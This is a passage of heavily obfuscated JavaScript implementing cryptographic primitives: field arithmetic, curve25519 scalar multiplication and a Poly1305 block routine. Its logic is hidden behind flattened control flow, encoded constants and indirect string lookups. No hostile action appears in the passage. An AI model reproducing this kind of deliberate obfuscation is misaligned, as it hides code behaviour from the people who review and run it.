,gdVm=(0x75bcd15-0O726746425),AYLm=(0x75bcd15-0O726746425),caPm=(0x75bcd15-0O726746425),wVFm=(0x75bcd15-0O726746425),YWIm=(0x75bcd15-0O726746425),AwKj=(0x75bcd15-0O726746425),cyNj=(0x75bcd15-0O726746425),wtEj=(0x75bcd15-0O726746425),YuHj=ovGl[(0x75bcd15-0O726746425)],sqyj=ovGl[(0O57060516-0xbc614d)],UrBj=ovGl[(15658734^0O73567354)],onsj=ovGl[(0O334664274-0x37368B9)],Qovj=ovGl[(0x5E30A78-0O570605164)],QIik=ovGl[(0O507646144^0x51F4C61)],sKlk=ovGl[(1011010-0O3666474)],MFck=ovGl[(0x9D8DE4-0O47306735)],oHfk=ovGl[(0O347010110&0x463A71D)],ICWj=ovGl[9],kEZj=ovGl[10],EzQj=ovGl[11],gBTj=ovGl[12],gVGk=ovGl[13],IWJk=ovGl[14],cSAk=ovGl[15];Enrl+=(Iqxl=MtDl[(0x75bcd15-0O726746425)])*YuHj,gpul+=Iqxl*sqyj,Akll+=Iqxl*UrBj,cmol+=Iqxl*onsj,cGbm+=Iqxl*Qovj,EHem+=Iqxl*QIik,YCVl+=Iqxl*sKlk,AEYl+=Iqxl*MFck,UzPl+=Iqxl*oHfk,wBSl+=Iqxl*ICWj,QwJl+=Iqxl*kEZj,syMl+=Iqxl*EzQj,sSzm+=Iqxl*gBTj,UTCm+=Iqxl*gVGk,oPtm+=Iqxl*IWJk,QQwm+=Iqxl*cSAk,gpul+=(Iqxl=MtDl[(0O57060516-0xbc614d)])*YuHj,Akll+=Iqxl*sqyj,cmol+=Iqxl*UrBj,cGbm+=Iqxl*onsj,EHem+=Iqxl*Qovj,YCVl+=Iqxl*QIik,AEYl+=Iqxl*sKlk,UzPl+=Iqxl*MFck,wBSl+=Iqxl*oHfk,QwJl+=Iqxl*ICWj,syMl+=Iqxl*kEZj,sSzm+=Iqxl*EzQj,UTCm+=Iqxl*gBTj,oPtm+=Iqxl*gVGk,QQwm+=Iqxl*IWJk,kMnm+=Iqxl*cSAk,Akll+=(Iqxl=MtDl[(15658734^0O73567354)])*YuHj,cmol+=Iqxl*sqyj,cGbm+=Iqxl*UrBj,EHem+=Iqxl*onsj,YCVl+=Iqxl*Qovj,AEYl+=Iqxl*QIik,UzPl+=Iqxl*sKlk,wBSl+=Iqxl*MFck,QwJl+=Iqxl*oHfk,syMl+=Iqxl*ICWj,sSzm+=Iqxl*kEZj,UTCm+=Iqxl*EzQj,oPtm+=Iqxl*gBTj,QQwm+=Iqxl*gVGk,kMnm+=Iqxl*IWJk,MNqm+=Iqxl*cSAk,cmol+=(Iqxl=MtDl[(0O334664274-0x37368B9)])*YuHj,cGbm+=Iqxl*sqyj,EHem+=Iqxl*UrBj,YCVl+=Iqxl*onsj,AEYl+=Iqxl*Qovj,UzPl+=Iqxl*QIik,wBSl+=Iqxl*sKlk,QwJl+=Iqxl*MFck,syMl+=Iqxl*oHfk,sSzm+=Iqxl*ICWj,UTCm+=Iqxl*kEZj,oPtm+=Iqxl*EzQj,QQwm+=Iqxl*gBTj,kMnm+=Iqxl*gVGk,MNqm+=Iqxl*IWJk,gJhm+=Iqxl*cSAk,cGbm+=(Iqxl=MtDl[(0x5E30A78-0O570605164)])*YuHj,EHem+=Iqxl*sqyj,YCVl+=Iqxl*UrBj,AEYl+=Iqxl*onsj,UzPl+=Iqxl*Qovj,wBSl+=Iqxl*QIik,QwJl+=Iqxl*sKlk,syMl+=Iqxl*MFck,sSzm+=Iqxl*oHfk,UTCm+=Iqxl*ICWj,oPtm+=Iqxl*kEZj,QQwm+=Iqxl*EzQj,kMnm+=Iqxl*gBTj,MNqm+=Iqxl*gVGk,gJhm+=Iqxl*IWJk,IKkm+=Iqxl*cSAk,EHem+=(Iqxl=MtDl[(0O507646144^0x51F4C61)])*YuHj,YCVl+=Iqxl*sqyj,AEYl+=Iqxl*UrBj,UzPl+=Iqxl*onsj,wBSl+=Iqxl*Qovj,QwJl+=Iqxl*QIik,syMl+=Iqxl*sKlk,sSzm+=Iqxl*MFck,UTCm+=Iqxl*oHfk,oPtm+=Iqxl*ICWj,QQwm+=Iqxl*kEZj,kMnm+=Iqxl*EzQj,MNqm+=Iqxl*gBTj,gJhm+=Iqxl*gVGk,IKkm+=Iqxl*IWJk,IeYm+=Iqxl*cSAk,YCVl+=(Iqxl=MtDl[(1011010-0O3666474)])*YuHj,AEYl+=Iqxl*sqyj,UzPl+=Iqxl*UrBj,wBSl+=Iqxl*onsj,QwJl+=Iqxl*Qovj,syMl+=Iqxl*QIik,sSzm+=Iqxl*sKlk,UTCm+=Iqxl*MFck,oPtm+=Iqxl*oHfk,QQwm+=Iqxl*ICWj,kMnm+=Iqxl*kEZj,MNqm+=Iqxl*EzQj,gJhm+=Iqxl*gBTj,IKkm+=Iqxl*gVGk,IeYm+=Iqxl*IWJk,kgbn+=Iqxl*cSAk,AEYl+=(Iqxl=MtDl[(0x9D8DE4-0O47306735)])*YuHj,UzPl+=Iqxl*sqyj,wBSl+=Iqxl*UrBj,QwJl+=Iqxl*onsj,syMl+=Iqxl*Qovj,sSzm+=Iqxl*QIik,UTCm+=Iqxl*sKlk,oPtm+=Iqxl*MFck,QQwm+=Iqxl*oHfk,kMnm+=Iqxl*ICWj,MNqm+=Iqxl*kEZj,gJhm+=Iqxl*EzQj,IKkm+=Iqxl*gBTj,IeYm+=Iqxl*gVGk,kgbn+=Iqxl*IWJk,EbSm+=Iqxl*cSAk,UzPl+=(Iqxl=MtDl[(0O347010110&0x463A71D)])*YuHj,wBSl+=Iqxl*sqyj,QwJl+=Iqxl*UrBj,syMl+=Iqxl*onsj,sSzm+=Iqxl*Qovj,UTCm+=Iqxl*QIik,oPtm+=Iqxl*sKlk,QQwm+=Iqxl*MFck,kMnm+=Iqxl*oHfk,MNqm+=Iqxl*ICWj,gJhm+=Iqxl*kEZj,IKkm+=Iqxl*EzQj,IeYm+=Iqxl*gBTj,kgbn+=Iqxl*gVGk,EbSm+=Iqxl*IWJk,gdVm+=Iqxl*cSAk,wBSl+=(Iqxl=MtDl[9])*YuHj,QwJl+=Iqxl*sqyj,syMl+=Iqxl*UrBj,sSzm+=Iqxl*onsj,UTCm+=Iqxl*Qovj,oPtm+=Iqxl*QIik,QQwm+=Iqxl*sKlk,kMnm+=Iqxl*MFck,MNqm+=Iqxl*oHfk,gJhm+=Iqxl*ICWj,IKkm+=Iqxl*kEZj,IeYm+=Iqxl*EzQj,kgbn+=Iqxl*gBTj,EbSm+=Iqxl*gVGk,gdVm+=Iqxl*IWJk,AYLm+=Iqxl*cSAk,QwJl+=(Iqxl=MtDl[10])*YuHj,syMl+=Iqxl*sqyj,sSzm+=Iqxl*UrBj,UTCm+=Iqxl*onsj,oPtm+=Iqxl*Qovj,QQwm+=Iqxl*QIik,kMnm+=Iqxl*sKlk,MNqm+=Iqxl*MFck,gJhm+=Iqxl*oHfk,IKkm+=Iqxl*ICWj,IeYm+=Iqxl*kEZj,kgbn+=Iqxl*EzQj,EbSm+=Iqxl*gBTj,gdVm+=Iqxl*gVGk,AYLm+=Iqxl*IWJk,caPm+=Iqxl*cSAk,syMl+=(Iqxl=MtDl[11])*YuHj,sSzm+=Iqxl*sqyj,UTCm+=Iqxl*UrBj,oPtm+=Iqxl*onsj,QQwm+=Iqxl*Qovj,kMnm+=Iqxl*QIik,MNqm+=Iqxl*sKlk,gJhm+=Iqxl*MFck,IKkm+=Iqxl*oHfk,IeYm+=Iqxl*ICWj,kgbn+=Iqxl*kEZj,EbSm+=Iqxl*EzQj,gdVm+=Iqxl*gBTj,AYLm+=Iqxl*gVGk,caPm+=Iqxl*IWJk,wVFm+=Iqxl*cSAk,sSzm+=(Iqxl=MtDl[12])*YuHj,UTCm+=Iqxl*sqyj,oPtm+=Iqxl*UrBj,QQwm+=Iqxl*onsj,kMnm+=Iqxl*Qovj,MNqm+=Iqxl*QIik,gJhm+=Iqxl*sKlk,IKkm+=Iqxl*MFck,IeYm+=Iqxl*oHfk,kgbn+=Iqxl*ICWj,EbSm+=Iqxl*kEZj,gdVm+=Iqxl*EzQj,AYLm+=Iqxl*gBTj,caPm+=Iqxl*gVGk,wVFm+=Iqxl*IWJk,YWIm+=Iqxl*cSAk,UTCm+=(Iqxl=MtDl[13])*YuHj,oPtm+=Iqxl*sqyj,QQwm+=Iqxl*UrBj,kMnm+=Iqxl*onsj,MNqm+=Iqxl*Qovj,gJhm+=Iqxl*QIik,IKkm+=Iqxl*sKlk,IeYm+=Iqxl*MFck,kgbn+=Iqxl*oHfk,EbSm+=Iqxl*ICWj,gdVm+=Iqxl*kEZj,AYLm+=Iqxl*EzQj,caPm+=Iqxl*gBTj,wVFm+=Iqxl*gVGk,YWIm+=Iqxl*IWJk,AwKj+=Iqxl*cSAk,oPtm+=(Iqxl=MtDl[14])*YuHj,QQwm+=Iqxl*sqyj,kMnm+=Iqxl*UrBj,MNqm+=Iqxl*onsj,gJhm+=Iqxl*Qovj,IKkm+=Iqxl*QIik,IeYm+=Iqxl*sKlk,kgbn+=Iqxl*MFck,EbSm+=Iqxl*oHfk,gdVm+=Iqxl*ICWj,AYLm+=Iqxl*kEZj,caPm+=Iqxl*EzQj,wVFm+=Iqxl*gBTj,YWIm+=Iqxl*gVGk,AwKj+=Iqxl*IWJk,cyNj+=Iqxl*cSAk,QQwm+=(Iqxl=MtDl[15])*YuHj,gpul+=38*(MNqm+=Iqxl*UrBj),Akll+=38*(gJhm+=Iqxl*onsj),cmol+=38*(IKkm+=Iqxl*Qovj),cGbm+=38*(IeYm+=Iqxl*QIik),EHem+=38*(kgbn+=Iqxl*sKlk),YCVl+=38*(EbSm+=Iqxl*MFck),AEYl+=38*(gdVm+=Iqxl*oHfk),UzPl+=38*(AYLm+=Iqxl*ICWj),wBSl+=38*(caPm+=Iqxl*kEZj),QwJl+=38*(wVFm+=Iqxl*EzQj),syMl+=38*(YWIm+=Iqxl*gBTj),sSzm+=38*(AwKj+=Iqxl*gVGk),UTCm+=38*(cyNj+=Iqxl*IWJk),oPtm+=38*(wtEj+=Iqxl*cSAk),Enrl=(Iqxl=(Enrl+=38*(kMnm+=Iqxl*sqyj))+(ksAl=(0O57060516-0xbc614d))+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),gpul=(Iqxl=gpul+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Akll=(Iqxl=Akll+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cmol=(Iqxl=cmol+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cGbm=(Iqxl=cGbm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),EHem=(Iqxl=EHem+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),YCVl=(Iqxl=YCVl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),AEYl=(Iqxl=AEYl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UzPl=(Iqxl=UzPl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),wBSl=(Iqxl=wBSl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QwJl=(Iqxl=QwJl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),syMl=(Iqxl=syMl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),sSzm=(Iqxl=sSzm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UTCm=(Iqxl=UTCm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),oPtm=(Iqxl=oPtm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QQwm=(Iqxl=QQwm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Enrl=(Iqxl=(Enrl+=ksAl-(0O57060516-0xbc614d)+37*(ksAl-(0O57060516-0xbc614d)))+(ksAl=(0O57060516-0xbc614d))+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),gpul=(Iqxl=gpul+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Akll=(Iqxl=Akll+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cmol=(Iqxl=cmol+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),cGbm=(Iqxl=cGbm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),EHem=(Iqxl=EHem+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),YCVl=(Iqxl=YCVl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),AEYl=(Iqxl=AEYl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UzPl=(Iqxl=UzPl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),wBSl=(Iqxl=wBSl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QwJl=(Iqxl=QwJl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),syMl=(Iqxl=syMl+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),sSzm=(Iqxl=sSzm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),UTCm=(Iqxl=UTCm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),oPtm=(Iqxl=oPtm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),QQwm=(Iqxl=QQwm+ksAl+65535)-65536*(ksAl=Math[T5AS.wiiO(15)](Iqxl/65536)),Enrl+=ksAl-(0O57060516-0xbc614d)+37*(ksAl-(0O57060516-0xbc614d)),kUBo[(0x75bcd15-0O726746425)]=Enrl,kUBo[(0O57060516-0xbc614d)]=gpul,kUBo[(15658734^0O73567354)]=Akll,kUBo[(0O334664274-0x37368B9)]=cmol,kUBo[(0x5E30A78-0O570605164)]=cGbm,kUBo[(0O507646144^0x51F4C61)]=EHem,kUBo[(1011010-0O3666474)]=YCVl,kUBo[(0x9D8DE4-0O47306735)]=AEYl,kUBo[(0O347010110&0x463A71D)]=UzPl,kUBo[9]=wBSl,kUBo[10]=QwJl,kUBo[11]=syMl,kUBo[12]=sSzm,kUBo[13]=UTCm,kUBo[14]=oPtm,kUBo[15]=QQwm}function ETDk(YOuk,AQxk){ISyo(YOuk,AQxk,AQxk)}function ULok(wNrk,whfl){var Yiil,seZk=YaEC();var Ufcl=T5AS[T5AS.IBBP(0)]();while(Ufcl<T5AS[T5AS.g65P(1)]()){switch(Ufcl){case (0x75bcd15-0O726746425):Ufcl=T5AS[T5AS.YVVP(2)]();Yiil=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ufcl=Yiil<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Ufcl=T5AS[T5AS.gYXN(5)]();seZk[Yiil]=whfl[Yiil];break;case (0O334664274-0x37368B9):Ufcl=T5AS[T5AS.YVVP(2)]();Yiil++;break;}}var obTk=T5AS[T5AS.IBBP(0)]();while(obTk<T5AS[T5AS.g65P(1)]()){switch(obTk){case (0x75bcd15-0O726746425):obTk=T5AS[T5AS.YVVP(2)]();Yiil=253;break;case (0O57060516-0xbc614d):obTk=(0x75bcd15-0O726746425)<=Yiil?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):obTk=T5AS[T5AS.gYXN(5)]();ETDk(seZk,seZk),(15658734^0O73567354)!==Yiil&&(0x5E30A78-0O570605164)!==Yiil&&ISyo(seZk,seZk,whfl);break;case (0O334664274-0x37368B9):obTk=T5AS[T5AS.YVVP(2)]();Yiil--;break;}}var QcWk=T5AS[T5AS.IBBP(0)]();while(QcWk<T5AS[T5AS.g65P(1)]()){switch(QcWk){case (0x75bcd15-0O726746425):QcWk=T5AS[T5AS.YVVP(2)]();Yiil=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QcWk=Yiil<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QcWk=T5AS[T5AS.gYXN(5)]();wNrk[Yiil]=seZk[Yiil];break;case (0O334664274-0x37368B9):QcWk=T5AS[T5AS.YVVP(2)]();Yiil++;break;}}}function kYMk(MZPk,ozRh){var QAUh,kwLh=YaEC();var MxOh=T5AS[T5AS.IBBP(0)]();while(MxOh<T5AS[T5AS.g65P(1)]()){switch(MxOh){case (0x75bcd15-0O726746425):MxOh=T5AS[T5AS.YVVP(2)]();QAUh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MxOh=QAUh<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MxOh=T5AS[T5AS.gYXN(5)]();kwLh[QAUh]=ozRh[QAUh];break;case (0O334664274-0x37368B9):MxOh=T5AS[T5AS.YVVP(2)]();QAUh++;break;}}var gtFh=T5AS[T5AS.IBBP(0)]();while(gtFh<T5AS[T5AS.g65P(1)]()){switch(gtFh){case (0x75bcd15-0O726746425):gtFh=T5AS[T5AS.YVVP(2)]();QAUh=250;break;case (0O57060516-0xbc614d):gtFh=(0x75bcd15-0O726746425)<=QAUh?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gtFh=T5AS[T5AS.gYXN(5)]();ETDk(kwLh,kwLh),(0O57060516-0xbc614d)!==QAUh&&ISyo(kwLh,kwLh,ozRh);break;case (0O334664274-0x37368B9):gtFh=T5AS[T5AS.YVVP(2)]();QAUh--;break;}}var IuIh=T5AS[T5AS.IBBP(0)]();while(IuIh<T5AS[T5AS.g65P(1)]()){switch(IuIh){case (0x75bcd15-0O726746425):IuIh=T5AS[T5AS.YVVP(2)]();QAUh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IuIh=QAUh<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IuIh=T5AS[T5AS.gYXN(5)]();MZPk[QAUh]=kwLh[QAUh];break;case (0O334664274-0x37368B9):IuIh=T5AS[T5AS.YVVP(2)]();QAUh++;break;}}}function cqzh(ErCh,ELpi,gNsi){var AIji,cKmi,wFdi=new Uint8Array(32),YGgi=new Float64Array(80),sCXh=YaEC(),UDai=YaEC(),UXNi=YaEC(),wZQi=YaEC(),QUHi=YaEC(),sWKi=YaEC();var MRBi=T5AS[T5AS.IBBP(0)]();while(MRBi<T5AS[T5AS.g65P(1)]()){switch(MRBi){case (0x75bcd15-0O726746425):MRBi=T5AS[T5AS.YVVP(2)]();cKmi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MRBi=cKmi<31?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MRBi=T5AS[T5AS.gYXN(5)]();wFdi[cKmi]=ELpi[cKmi];break;case (0O334664274-0x37368B9):MRBi=T5AS[T5AS.YVVP(2)]();cKmi++;break;}}var oTEi=T5AS[T5AS.IBBP(0)]();while(oTEi<T5AS[T5AS.g65P(1)]()){switch(oTEi){case (0x75bcd15-0O726746425):oTEi=T5AS[T5AS.YVVP(2)]();wFdi[31]=127&ELpi[31]|64,wFdi[(0x75bcd15-0O726746425)]&=248,IyLn(YGgi,gNsi),cKmi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oTEi=cKmi<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oTEi=T5AS[T5AS.gYXN(5)]();UDai[cKmi]=YGgi[cKmi],wZQi[cKmi]=sCXh[cKmi]=UXNi[cKmi]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oTEi=T5AS[T5AS.YVVP(2)]();cKmi++;break;}}var IOvi=T5AS[T5AS.IBBP(0)]();while(IOvi<T5AS[T5AS.g65P(1)]()){switch(IOvi){case (0x75bcd15-0O726746425):IOvi=T5AS[T5AS.YVVP(2)]();sCXh[(0x75bcd15-0O726746425)]=wZQi[(0x75bcd15-0O726746425)]=(0O57060516-0xbc614d),cKmi=254;break;case (0O57060516-0xbc614d):IOvi=(0x75bcd15-0O726746425)<=cKmi?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IOvi=T5AS[T5AS.gYXN(5)]();sOoq(sCXh,UDai,AIji=wFdi[cKmi>>>(0O334664274-0x37368B9)]>>>((0x9D8DE4-0O47306735)&cKmi)&(0O57060516-0xbc614d)),sOoq(UXNi,wZQi,AIji),AMmo(QUHi,sCXh,UXNi),UbRo(sCXh,sCXh,UXNi),AMmo(UXNi,UDai,wZQi),UbRo(UDai,UDai,wZQi),ETDk(wZQi,QUHi),ETDk(sWKi,sCXh),ISyo(sCXh,UXNi,sCXh),ISyo(UXNi,UDai,QUHi),AMmo(QUHi,sCXh,UXNi),UbRo(sCXh,sCXh,UXNi),ETDk(UDai,sCXh),UbRo(UXNi,wZQi,sWKi),ISyo(sCXh,UXNi,MlZC),AMmo(sCXh,sCXh,wZQi),ISyo(UXNi,UXNi,sCXh),ISyo(sCXh,wZQi,sWKi),ISyo(wZQi,UDai,YGgi),ETDk(UDai,QUHi),sOoq(sCXh,UDai,AIji),sOoq(UXNi,wZQi,AIji);break;case (0O334664274-0x37368B9):IOvi=T5AS[T5AS.YVVP(2)]();--cKmi;break;}}var kQyi=T5AS[T5AS.IBBP(0)]();while(kQyi<T5AS[T5AS.g65P(1)]()){switch(kQyi){case (0x75bcd15-0O726746425):kQyi=T5AS[T5AS.YVVP(2)]();cKmi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kQyi=cKmi<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kQyi=T5AS[T5AS.gYXN(5)]();YGgi[cKmi+16]=sCXh[cKmi],YGgi[cKmi+32]=UXNi[cKmi],YGgi[cKmi+48]=UDai[cKmi],YGgi[cKmi+64]=wZQi[cKmi];break;case (0O334664274-0x37368B9):kQyi=T5AS[T5AS.YVVP(2)]();cKmi++;break;}}var kkmj=YGgi[T5AS.IBBP(16)](32),Mlpj=YGgi[T5AS.IBBP(16)](16);return ULok(kkmj,kkmj),ISyo(Mlpj,Mlpj,kkmj),IaNq(ErCh,Mlpj),(0x75bcd15-0O726746425)}function ghgj(Iijj,ceaj){return cqzh(Iijj,ceaj,wZAC)}function Efdj(YaUi,AcXi){return AcHC(AcXi,32),ghgj(YaUi,AcXi)}function cCYf(EDbg,YySf,AAVf){var UvMf=new Uint8Array(32);return cqzh(UvMf,AAVf,YySf),IeQw(EDbg,UXxC,UvMf,wJYx)}ETvu[T5AS.g65P(17)][T5AS.YVVP(18)]=function(wxPf,QsGf,suJf){var sOwg=T5AS[T5AS.IBBP(0)]();while(sOwg<T5AS[T5AS.g65P(1)]()){switch(sOwg){case (0x75bcd15-0O726746425):sOwg=T5AS[T5AS.YVVP(2)]();var UPzg,oLqg,QMtg,kIkg,MJng,gFeg,IGhg,IaVg,kcYg,EXOg,gZRg,AUIg,cWLg,wRCg,YSFg,Ymth,Aowh,Ujnh,wlqh,Qghh=this[T5AS.k1vN(12)]?(0x75bcd15-0O726746425):2048,sikh=this[T5AS.g65P(9)][(0x75bcd15-0O726746425)],Mdbh=this[T5AS.g65P(9)][(0O57060516-0xbc614d)],ofeh=this[T5AS.g65P(9)][(15658734^0O73567354)],QEfe=this[T5AS.g65P(9)][(0O334664274-0x37368B9)],sGie=this[T5AS.g65P(9)][(0x5E30A78-0O570605164)],MBZd=this[T5AS.g65P(9)][(0O507646144^0x51F4C61)],oDce=this[T5AS.g65P(9)][(1011010-0O3666474)],IyTd=this[T5AS.g65P(9)][(0x9D8DE4-0O47306735)],kAWd=this[T5AS.g65P(9)][(0O347010110&0x463A71D)],EvNd=this[T5AS.g65P(9)][9],gxQd=this[T5AS.IBBP(8)][(0x75bcd15-0O726746425)],gRDe=this[T5AS.IBBP(8)][(0O57060516-0xbc614d)],ISGe=this[T5AS.IBBP(8)][(15658734^0O73567354)],cOxe=this[T5AS.IBBP(8)][(0O334664274-0x37368B9)],EPAe=this[T5AS.IBBP(8)][(0x5E30A78-0O570605164)],YKre=this[T5AS.IBBP(8)][(0O507646144^0x51F4C61)],AMue=this[T5AS.IBBP(8)][(1011010-0O3666474)],UHle=this[T5AS.IBBP(8)][(0x9D8DE4-0O47306735)],wJoe=this[T5AS.IBBP(8)][(0O347010110&0x463A71D)],wdcf=this[T5AS.IBBP(8)][9];break;case (0O57060516-0xbc614d):sOwg=16<=suJf?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):sOwg=T5AS[T5AS.YVVP(2)]();EXOg=kcYg=(0x75bcd15-0O726746425),EXOg+=(sikh+=8191&(UPzg=255&wxPf[QsGf+(0x75bcd15-0O726746425)]|(255&wxPf[QsGf+(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)))*gxQd,EXOg+=(Mdbh+=8191&(UPzg>>>13|(oLqg=255&wxPf[QsGf+(15658734^0O73567354)]|(255&wxPf[QsGf+(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D))<<(0O334664274-0x37368B9)))*((0O507646144^0x51F4C61)*wdcf),EXOg+=(ofeh+=8191&(oLqg>>>10|(QMtg=255&wxPf[QsGf+(0x5E30A78-0O570605164)]|(255&wxPf[QsGf+(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D))<<(1011010-0O3666474)))*((0O507646144^0x51F4C61)*wJoe),EXOg+=(QEfe+=8191&(QMtg>>>(0x9D8DE4-0O47306735)|(kIkg=255&wxPf[QsGf+(1011010-0O3666474)]|(255&wxPf[QsGf+(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D))<<9))*((0O507646144^0x51F4C61)*UHle),kcYg=(EXOg+=(sGie+=8191&(kIkg>>>(0x5E30A78-0O570605164)|(MJng=255&wxPf[QsGf+(0O347010110&0x463A71D)]|(255&wxPf[QsGf+9])<<(0O347010110&0x463A71D))<<12))*((0O507646144^0x51F4C61)*AMue))>>>13,EXOg&=8191,EXOg+=(MBZd+=MJng>>>(0O57060516-0xbc614d)&8191)*((0O507646144^0x51F4C61)*YKre),EXOg+=(oDce+=8191&(MJng>>>14|(gFeg=255&wxPf[QsGf+10]|(255&wxPf[QsGf+11])<<(0O347010110&0x463A71D))<<(15658734^0O73567354)))*((0O507646144^0x51F4C61)*EPAe),EXOg+=(IyTd+=8191&(gFeg>>>11|(IGhg=255&wxPf[QsGf+12]|(255&wxPf[QsGf+13])<<(0O347010110&0x463A71D))<<(0O507646144^0x51F4C61)))*((0O507646144^0x51F4C61)*cOxe),EXOg+=(kAWd+=8191&(IGhg>>>(0O347010110&0x463A71D)|(IaVg=255&wxPf[QsGf+14]|(255&wxPf[QsGf+15])<<(0O347010110&0x463A71D))<<(0O347010110&0x463A71D)))*((0O507646144^0x51F4C61)*ISGe),gZRg=kcYg+=(EXOg+=(EvNd+=IaVg>>>(0O507646144^0x51F4C61)|Qghh)*((0O507646144^0x51F4C61)*gRDe))>>>13,gZRg+=sikh*gRDe,gZRg+=Mdbh*gxQd,gZRg+=ofeh*((0O507646144^0x51F4C61)*wdcf),gZRg+=QEfe*((0O507646144^0x51F4C61)*wJoe),kcYg=(gZRg+=sGie*((0O507646144^0x51F4C61)*UHle))>>>13,gZRg&=8191,gZRg+=MBZd*((0O507646144^0x51F4C61)*AMue),gZRg+=oDce*((0O507646144^0x51F4C61)*YKre),gZRg+=IyTd*((0O507646144^0x51F4C61)*EPAe),gZRg+=kAWd*((0O507646144^0x51F4C61)*cOxe),kcYg+=(gZRg+=EvNd*((0O507646144^0x51F4C61)*ISGe))>>>13,gZRg&=8191,AUIg=kcYg,AUIg+=sikh*ISGe,AUIg+=Mdbh*gRDe,AUIg+=ofeh*gxQd,AUIg+=QEfe*((0O507646144^0x51F4C61)*wdcf),kcYg=(AUIg+=sGie*((0O507646144^0x51F4C61)*wJoe))>>>13,AUIg&=8191,AUIg+=MBZd*((0O507646144^0x51F4C61)*UHle),AUIg+=oDce*((0O507646144^0x51F4C61)*AMue),AUIg+=IyTd*((0O507646144^0x51F4C61)*YKre),AUIg+=kAWd*((0O507646144^0x51F4C61)*EPAe),cWLg=kcYg+=(AUIg+=EvNd*((0O507646144^0x51F4C61)*cOxe))>>>13,cWLg+=sikh*cOxe,cWLg+=Mdbh*ISGe,cWLg+=ofeh*gRDe,cWLg+=QEfe*gxQd,kcYg=(cWLg+=sGie*((0O507646144^0x51F4C61)*wdcf))>>>13,cWLg&=8191,cWLg+=MBZd*((0O507646144^0x51F4C61)*wJoe),cWLg+=oDce*((0O507646144^0x51F4C61)*UHle),cWLg+=IyTd*((0O507646144^0x51F4C61)*AMue),cWLg+=kAWd*((0O507646144^0x51F4C61)*YKre),wRCg=kcYg+=(cWLg+=EvNd*((0O507646144^0x51F4C61)*EPAe))>>>13,wRCg+=sikh*EPAe,wRCg+=Mdbh*cOxe,wRCg+=ofeh*ISGe,wRCg+=QEfe*gRDe,kcYg=(wRCg+=sGie*gxQd)>>>13,wRCg